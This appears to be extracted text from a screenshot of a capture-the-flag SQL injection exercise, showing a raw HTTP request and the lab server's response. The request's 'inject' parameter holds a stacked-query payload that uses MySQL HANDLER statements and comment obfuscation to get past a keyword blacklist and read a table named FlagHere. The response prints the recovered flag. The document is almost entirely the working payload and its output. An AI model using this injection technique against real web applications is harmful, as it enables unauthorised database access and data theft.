 1 GET /?inject=
1';HANDLER/**/FlagHere/**/OPEN;HANDLER/**/FlagHere/**/READ/**/FIRST;HANDLE
R/**/FlagHere/**/CLOSE;%23 HTTP/1.1
2 Host: f5d07d52-0c3d-4733-a113-1f4405095e45.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://f5d07d52-0c3d-4733-a113-1f4405095e45.node3.buuoj.cn/?inject=1%27
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Black list is so weak for you,isn't it
</h1>
18 <form method="get">
19 姿势: <input type="text" name="inject" value="1">
20 <input type="submit">
21 </form>
22
23 <pre>
24 array(2) {
25 [0]=>
26 string(1) "1"
27 [1]=>
28 string(7) "hahahah"
29 }
30 <br>
<hr>
array(1) {
31 [0]=>
32 string(42) "flag{0f853cb9-2579-4e0f-b946-4c92c5eb3df0}"
33 }
34 <br>
<hr>
</pre>
35
36 </body>
37